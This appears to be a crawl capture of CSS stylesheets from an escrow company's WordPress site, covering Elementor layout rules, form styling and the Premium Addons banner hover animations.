					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-container .chosen-drop,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper textarea,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before{border-radius:0px 0px 0px 0px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="submit"], .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="button"]{padding:5px 60px 5px 60px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="submit"], .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="button"], .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gf_progressbar_percentage, .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .percentbar_blue{background-color:#ebe9e4;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="submit"]:hover, .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="button"]:hover{color:rgba(0,0,0,0.78);border-color:rgba(235,233,228,0.33);}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .gfield_description.validation_message{color:#fff7f7;}.elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper li.gfield_error input:not([type="submit"]):not([type="button"]):not([type="image"]),
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper .gfield_error .ginput_container select,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper .gfield_error .ginput_container .chosen-single,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper .gfield_error .ginput_container textarea,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper li.gfield.gfield_error,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes li.gfield_error .gfield_checkbox input[type="checkbox"] + label:before,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes li.gfield_error .ginput_container_consent input[type="checkbox"] + label:before,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes li.gfield_error .gfield_radio input[type="radio"] + label:before{border-color:#ff0000;}.elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper li.gfield_error input[type="text"]{border:1px solid #ff0000 !important;}.elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-style-underline.uael-gf-error-yes .gform_wrapper li.gfield_error input[type="text"]{border-width:0 0 2px 0 !important;border-style:solid;border-color:#ff0000;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper div.validation_error{color:#ebe9e4;border-color:#ffefef !important;border-top:2px;border-right:2px;border-bottom:2px;border-left:2px;border-style:solid;padding:10px 10px 10px 10px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_confirmation_message{color:#ffffff;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper li.gfield, .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .gf_progressbar_wrapper{margin-bottom:0px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type=submit], .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="button"]{font-size:18px;font-weight:bold;text-transform:uppercase;}.elementor-173 .elementor-element.elementor-element-ee7103a .elementor-heading-title{color:#AF9C6E;font-family:"Times New Roman", Sans-serif;font-size:23px;}.elementor-173 .elementor-element.elementor-element-c701185{font-family:"Roboto", Sans-serif;font-weight:400;line-height:1.4em;}.elementor-173 .elementor-element.elementor-element-5c3b26d .elementor-heading-title{color:#AF9C6E;font-family:"Times New Roman", Sans-serif;font-size:23px;}.elementor-173 .elementor-element.elementor-element-47d18a0{font-family:"Roboto", Sans-serif;font-weight:400;line-height:1.4em;}.elementor-173 .elementor-element.elementor-element-0fa184e .elementor-heading-title{color:#AF9C6E;font-family:"Times New Roman", Sans-serif;font-size:23px;}.elementor-173 .elementor-element.elementor-element-e6a96d1{font-family:"Roboto", Sans-serif;font-weight:400;line-height:1.4em;}.elementor-173 .elementor-element.elementor-element-559c4a0 .elementor-heading-title{color:#AF9C6E;font-family:"Times New Roman", Sans-serif;font-size:23px;}.elementor-173 .elementor-element.elementor-element-26e2243{font-family:"Roboto", Sans-serif;font-weight:400;line-height:1.4em;}.elementor-173 .elementor-element.elementor-element-3038d123 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-173 .elementor-element.elementor-element-3038d123:not(.elementor-motion-effects-element-type-background), .elementor-173 .elementor-element.elementor-element-3038d123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1c1c1c;}.elementor-173 .elementor-element.elementor-element-3038d123, .elementor-173 .elementor-element.elementor-element-3038d123 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-173 .elementor-element.elementor-element-3038d123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-173 .elementor-element.elementor-element-3038d123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-173 .elementor-element.elementor-element-36a9f0b .elementor-menu-toggle{margin:0 auto;}.elementor-173 .elementor-element.elementor-element-36a9f0b .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-173 .elementor-element.elementor-element-36a9f0b .elementor-nav-menu--main .elementor-item{color:rgba(255,255,255,0.93);}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-repeater-item-993ef04.elementor-social-icon i{color:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-repeater-item-993ef04.elementor-social-icon svg{fill:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-repeater-item-13edcf8.elementor-social-icon i{color:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-repeater-item-13edcf8.elementor-social-icon svg{fill:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-repeater-item-6a60e78.elementor-social-icon i{color:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-repeater-item-6a60e78.elementor-social-icon svg{fill:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-widget-container{text-align:center;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-social-icon i{color:rgba(255,255,255,0.65);}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-social-icon svg{fill:rgba(255,255,255,0.65);}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-social-icon:hover i{color:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-social-icon:hover svg{fill:#af9c6e;}.elementor-173 .elementor-element.elementor-element-27ff5a7c{text-align:center;}.elementor-173 .elementor-element.elementor-element-27ff5a7c .elementor-heading-title{color:#c1c1c1;font-size:15px;font-weight:300;}.elementor-173 .elementor-element.elementor-element-27ff5a7c > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-173 .elementor-element.elementor-element-1c984581{padding:50px 25px 50px 25px;}.elementor-173 .elementor-element.elementor-element-2c517949 > .elementor-element-populated{padding:0px 100px 0px 100px;}.elementor-173 .elementor-element.elementor-element-3038d123{padding:30px 25px 30px 25px;}}@media(max-width:767px){.elementor-173 .elementor-element.elementor-element-1c984581{padding:50px 20px 50px 20px;}.elementor-173 .elementor-element.elementor-element-2c517949 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-173 .elementor-element.elementor-element-3038d123{padding:30px 20px 30px 20px;}.elementor-173 .elementor-element.elementor-element-27ff5a7c .elementor-heading-title{line-height:25px;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-4958.css?ver=1692048704
body_size: 9805
content:
.elementor-4958 .elementor-element.elementor-element-5c8c6a0a:not(.elementor-motion-effects-element-type-background), .elementor-4958 .elementor-element.elementor-element-5c8c6a0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4958 .elementor-element.elementor-element-5c8c6a0a > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 130px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{margin:0% 33% 0% 0%;}.elementor-4958 .elementor-element.elementor-element-3af10a0 .elementor-spacer-inner{height:150px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon{width:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon i{font-size:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon svg{width:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-text, .elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-text a{color:rgba(235,233,228,0.54);}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-item{font-size:15px;}.elementor-4958 .elementor-element.elementor-element-224dfab0 .elementor-heading-title{color:#ebe9e4;font-family:"Times New Roman", Sans-serif;text-transform:uppercase;line-height:1.3em;text-shadow:-2px 2px 2px rgba(0,0,0,0.3);}.elementor-4958 .elementor-element.elementor-element-224dfab0 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-4958 .elementor-element.elementor-element-d75c0be{--grid-template-columns:repeat(0, auto);--icon-size:28px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4958 .elementor-element.elementor-element-d75c0be .elementor-widget-container{text-align:center;}.elementor-4958 .elementor-element.elementor-element-d75c0be .elementor-social-icon{background-color:#af9c6e;--icon-padding:0.7em;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c:not(.elementor-motion-effects-element-type-background), .elementor-4958 .elementor-element.elementor-element-62bf7c4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0.78);}.elementor-4958 .elementor-element.elementor-element-62bf7c4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;padding:40px 40px 40px 40px;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-519a3ee .elementor-heading-title{color:#af9c6e;font-family:"Times New Roman", Sans-serif;font-size:26px;text-transform:uppercase;line-height:1.3em;}.elementor-4958 .elementor-element.elementor-element-519a3ee > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-4958 .elementor-element.elementor-element-519a3ee{z-index:150;}.elementor-4958 .elementor-element.elementor-element-67584464{color:rgba(0,0,0,0.54);line-height:1.9em;}.elementor-4958 .elementor-element.elementor-element-68515a6b .elementor-heading-title{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-67617b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-70e767f1 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__container{min-height:50px;}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__submit{min-width:50px;background-color:#000000;}body:not(.rtl) .elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__input, .elementor-4958 .elementor-element.elementor-element-68110352.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-4958 .elementor-element.elementor-element-68110352:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-4958 .elementor-element.elementor-element-68110352.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-4958 .elementor-element.elementor-element-230d6b02{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4958 .elementor-element.elementor-element-230d6b02 .elementor-social-icon{--icon-padding:0.7em;}.elementor-4958 .elementor-element.elementor-element-ef4d654 .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-ef4d654 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-4958 .elementor-element.elementor-element-38144065:after{content:"0.66";}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__meta-data span + span:before{content:"•";}.elementor-4958 .elementor-element.elementor-element-38144065{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__text{margin-top:20px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__badge{right:0;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__title, .elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__title a{color:#af9c6e;font-family:"Times New Roman", Sans-serif;text-transform:uppercase;}.elementor-4958 .elementor-element.elementor-element-33f7cc4a .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-33f7cc4a > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-712606d2 .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-712606d2 > .elementor-widget-container{margin:40px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-4958 .elementor-element.elementor-element-5c5bc39b{width:100%;}.elementor-4958 .elementor-element.elementor-element-70e767f1{width:100%;}}@media(max-width:1024px){.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{padding:60px 0px 60px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 80px 0px 80px;}.elementor-4958 .elementor-element.elementor-element-224dfab0{text-align:center;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c{margin-top:0px;margin-bottom:0px;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-519a3ee{text-align:center;}.elementor-4958 .elementor-element.elementor-element-70e767f1 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{padding:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-4958 .elementor-element.elementor-element-3af10a0 .elementor-spacer-inner{height:0px;}.elementor-4958 .elementor-element.elementor-element-224dfab0 .elementor-heading-title{font-size:25px;}.elementor-4958 .elementor-element.elementor-element-519a3ee .elementor-heading-title{font-size:25px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4958 .elementor-element.elementor-element-38144065:after{content:"0.5";}}/* Start custom CSS for theme-post-content, class: .elementor-element-67584464 */body, h1, .entry-title a, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .wc-block-grid__product-title {
    color: #af9c6e!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/css/premium-addons.css?ver=3.8.2
body_size: 119601
content:
@font-face {
     font-family: 'pa-elements';
     src: url('../../editor/fonts/pa-elements.eot?6nhz6k');
     src: url('../../editor/fonts/pa-elements.eot?6nhz6k#iefix') format('embedded-opentype'), url('../../editor/fonts/pa-elements.ttf?6nhz6k') format('truetype'), url('../../editor/fonts/pa-elements.woff?6nhz6k') format('woff'), url('../../editor/fonts/pa-elements.svg?6nhz6k#pa-elements') format('svg');
     font-weight: normal;
     font-style: normal;
}
/**************** Premium Banner ****************/
/************************************************/
 .premium-banner {
     overflow: hidden;
}
 .premium-banner-ib, .premium-banner-ib img {
     display: block;
     position: relative;
}
 .premium-banner-img-wrap {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     height: 100%;
}
 .premium-banner-img-wrap .premium-banner-ib-img {
     -webkit-flex-shrink: 0;
     flex-shrink: 0;
}
 .premium-banner-ib {
     z-index: 1;
     overflow: hidden;
     margin: 0 0 35px;
     background: #3085a3;
     text-align: center;
    /* cursor: pointer;
     */
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}
 .premium-banner-ib-desc .premium-banner-read-more {
     z-index: 100;
}
 .premium-banner-ib, .wpb_column>.wpb_wrapper .premium-banner-ib {
     margin-bottom: 0px 
}
 .elementor-widget-premium-addon-banner .premium-banner-ib-title {
     background: transparent;
}
 .premium-banner-ib *, .premium-banner-ib .premium-banner-ib-desc {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
}
 .premium-banner-ib img {
     min-width: 100%;
     max-width: 100%;
     -webkit-transition: opacity .35s;
     transition: opacity .35s;
}
 .premium-banner-ib .premium-banner-ib-desc {
     padding: 15px;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}
 .premium-banner-ib .premium-banner-ib-desc, .premium-banner-ib .premium-banner-ib-link {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .premium-banner-ib .premium-banner-ib-link {
     z-index: 1000;
     text-indent: 200%;
     white-space: nowrap;
     font-size: 0;
     opacity: 0;
}
 .premium-banner-ib a.premium-banner-ib-link {
     display: block;
     background: 0 0;
}
 .premium-banner-animation1 img {
     width: -webkit-calc(100% + 50px)!important;
     width: calc(100% + 50px)!important;
     max-width: -webkit-calc(100% + 50px)!important;
     max-width: calc(100% + 50px)!important;
     -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
     transition: opacity .35s, filter 0.35s, -webkit-transform .35s;
     transition: opacity .35s, filter 0.35s, transform .35s;
     transition: opacity .35s, filter 0.35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(-40px, 0, 0);
     transform: translate3d(-40px, 0, 0);
}
 .premium-banner-animation2 .premium-banner-ib-title {
     padding: 15px;
}
 .premium-banner-animation1 .premium-banner-ib-desc {
     top: auto;
     bottom: 0;
     min-height: 25%;
     height: auto;
     max-height: 100%;
     text-align: left;
}
 .premium-banner-animation1 .premium-banner-ib-content, .premium-banner-animation1 .premium-banner-ib-title, .premium-banner-animation1 .premium-banner-read-more {
     -webkit-transform: translate3d(0, 40px, 0);
     transform: translate3d(0, 40px, 0);
     -webkit-transition-delay: .05s;
     transition-delay: .05s;
     -webkit-transition-duration: .35s;
     transition-duration: .35s;
}
 .premium-banner-animation1 .premium-banner-ib-title {
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation1 .premium-banner-ib-content, .premium-banner-animation1 .premium-banner-read-more {
     margin-top: 10px;
     opacity: 0;
     -webkit-transition: opacity .2s, -webkit-transform .35s;
     transition: opacity .2s, -webkit-transform .35s;
     transition: opacity .2s, transform .35s;
     transition: opacity .2s, transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation1:hover .premium-banner-ib-content, .premium-banner-animation1.active .premium-banner-ib-content, .premium-banner-animation1:hover .premium-banner-read-more, .premium-banner-animation1.active .premium-banner-read-more {
     opacity: 1;
     -webkit-transition-delay: .05s;
     transition-delay: .05s;
     -webkit-transition-duration: .35s;
     transition-duration: .35s;
}
 .premium-banner-animation1:hover .premium-banner-ib-content, .premium-banner-animation1.active .premium-banner-ib-content, .premium-banner-animation1:hover .premium-banner-read-more, .premium-banner-animation1.active .premium-banner-read-more, .premium-banner-animation1:hover .premium-banner-ib-title, .premium-banner-animation1.active .premium-banner-ib-title, .premium-banner-animation1:hover img, .premium-banner-animation1.active img {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
     -webkit-transition-delay: .05s;
     transition-delay: .05s;
     -webkit-transition-duration: .35s;
     transition-duration: .35s;
}
 .premium-banner-animation1.zoomout img, .premium-banner-animation1.scale img {
     -webkit-transform: translate3d(-40px, 0, 0) scale(1.1);
     transform: translate3d(-40px, 0, 0) scale(1.1);
}
 .premium-banner-ib.sepia img {
     -webkit-filter: sepia(30%);
     filter: sepia(30%);
}
 .premium-banner-ib.bright img {
     -webkit-filter: brightness(1);
     filter: brightness(1);
}
 .premium-banner-ib.sepia:hover img {
     -webkit-filter: sepia(0%);
     filter: sepia(0%);
}
 .premium-banner-ib.bright:hover img {
     -webkit-filter: brightness(1.2);
     filter: brightness(1.2);
}
 .premium-banner-animation1.premium-banner-min-height img, .premium-banner-animation2.premium-banner-min-height img, .premium-banner-animation4.premium-banner-min-height img, .premium-banner-animation5.premium-banner-min-height img, .premium-banner-animation6.premium-banner-min-height img, .premium-banner-animation13.premium-banner-min-height img {
     height: auto;
}
 .premium-banner-animation2 img {
     width: 100%;
}
 .premium-banner-animation2 .premium-banner-ib-desc::before {
     position: absolute;
     content: "";
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     -webkit-transform: translate3d(0, 50%, 0);
     transform: translate3d(0, 50%, 0);
}
 .premium-banner-animation2 .premium-banner-ib-title {
     position: absolute;
     top: 50%;
     left: 0;
     width: 100%;
     -webkit-transition: -webkit-transform .35s, color .35s;
     -webkit-transition: color .35s, -webkit-transform .35s;
     transition: color .35s, -webkit-transform .35s;
     transition: transform .35s, color .35s;
     transition: transform .35s, color .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, -50%, 0);
     transform: translate3d(0, -50%, 0);
}
 .premium-banner-animation2 .premium-banner-ib-content, .premium-banner-animation2 .premium-banner-read-more, .premium-banner-animation2 .premium-banner-ib-desc::before {
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation2 .premium-banner-ib-content, .premium-banner-animation2 .premium-banner-read-more {
     position: absolute;
     bottom: 0;
     left: 0;
     padding: 15px;
     width: 100%;
     max-height: 50%;
     opacity: 0;
     -webkit-transform: translate3d(0, 10px, 0);
     transform: translate3d(0, 10px, 0);
}
 .premium-banner-animation2:hover .premium-banner-ib-title, .premium-banner-animation2.active .premium-banner-ib-title {
     color: #fff;
     -webkit-transform: translate3d(0, -40px, 0);
     transform: translate3d(0, -40px, 0);
}
 .premium-banner-animation2:hover .premium-banner-read-more, .premium-banner-animation2.active .premium-banner-read-more, .premium-banner-animation2:hover .premium-banner-ib-desc::before, .premium-banner-animation2.active .premium-banner-ib-desc::before {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation2:hover .premium-banner-ib-content, .premium-banner-animation2.active .premium-banner-ib-content {
     opacity: 1;
     -webkit-transform: translate3d(0, -30px, 0);
     transform: translate3d(0, -30px, 0);
}
 .premium-banner-animation3 .premium-banner-ib-title {
     position: absolute;
     bottom: 0;
     left: 0;
     padding: 15px;
     width: 100%;
     text-align: left;
     -webkit-transform: translate3d(0, -30px, 0);
     transform: translate3d(0, -30px, 0);
}
 .premium-banner-animation3 .premium-banner-ib-desc::before, .premium-banner-animation3 .premium-banner-ib-title {
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation3:hover .premium-banner-ib-desc::before, .premium-banner-animation3.active .premium-banner-ib-desc::before, .premium-banner-animation3:hover .premium-banner-ib-title, .premium-banner-animation3.active .premium-banner-ib-title {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation3 .premium-banner-ib-content {
     max-height: -webkit-calc(100% - 60px - 1.5em);
     max-height: calc(100% - 60px - 1.5em);
     overflow: hidden;
}
 .premium-banner-animation4 img {
     width: -webkit-calc(100% + 40px)!important;
     width: calc(100% + 40px)!important;
     max-width: -webkit-calc(100% + 40px)!important;
     max-width: calc(100% + 40px)!important;
}
 .premium-banner-animation4 .premium-banner-ib-desc {
     padding: 30px;
}
 .premium-banner-animation4 .premium-banner-ib-desc::after, .premium-banner-animation4 .premium-banner-ib-desc::before {
     position: absolute;
     content: "";
     opacity: 0;
}
 .premium-banner-animation4 .premium-banner-ib-desc::before {
     top: 50px;
     right: 30px;
     bottom: 50px;
     left: 30px;
     border-top: 1px solid #fff;
     border-bottom: 1px solid #fff;
     -webkit-transform: scale(0, 1);
     -ms-transform: scale(0, 1);
     transform: scale(0, 1);
     -webkit-transform-origin: 0 0;
     -ms-transform-origin: 0 0;
     transform-origin: 0 0;
}
 .premium-banner-animation4 .premium-banner-ib-desc::after {
     top: 30px;
     right: 50px;
     bottom: 30px;
     left: 50px;
     border-right: 1px solid #fff;
     border-left: 1px solid #fff;
     -webkit-transform: scale(1, 0);
     -ms-transform: scale(1, 0);
     transform: scale(1, 0);
     -webkit-transform-origin: 100% 0;
     -ms-transform-origin: 100% 0;
     transform-origin: 100% 0;
}
 .premium-banner-animation4 .premium-banner-ib-title {
     padding: 50px 30px 0 30px;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation4 .premium-banner-ib-content, .premium-banner-animation4 .premium-banner-read-more {
     padding: 10px 30px;
     opacity: 0;
     overflow: hidden;
     -webkit-transform: translate3d(0, -10px, 0);
     transform: translate3d(0, -10px, 0);
}
 .premium-banner-animation4 .premium-banner-ib-title, .premium-banner-animation4 img {
     -webkit-transform: translate3d(-30px, 0, 0);
     transform: translate3d(-30px, 0, 0);
}
 .premium-banner-animation4.zoomout img, .premium-banner-animation4.scale img {
     -webkit-transform: translate3d(-30px, 0, 0) scale(1.1);
     transform: translate3d(-30px, 0, 0) scale(1.1);
}
 .premium-banner-animation4 .premium-banner-ib-content, .premium-banner-animation4 .premium-banner-read-more, .premium-banner-animation4 .premium-banner-ib-desc::after, .premium-banner-animation4 .premium-banner-ib-desc::before, .premium-banner-animation4 img {
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
}
/*.premium-banner-animation4:hover img, .premium-banner-animation4.active img {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 */
 .premium-banner-animation4:hover .premium-banner-ib-desc::after, .premium-banner-animation4.active .premium-banner-ib-desc::after, .premium-banner-animation4:hover .premium-banner-ib-desc::before, .premium-banner-animation4.active .premium-banner-ib-desc::before {
     opacity: 1;
     -webkit-transform: scale(1);
     -ms-transform: scale(1);
     transform: scale(1);
}
 .premium-banner-animation4:hover .premium-banner-ib-content, .premium-banner-animation4.active .premium-banner-ib-content, .premium-banner-animation4:hover .premium-banner-read-more, .premium-banner-animation4.active .premium-banner-read-more, .premium-banner-animation4:hover .premium-banner-ib-title, .premium-banner-animation4.active .premium-banner-ib-title {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
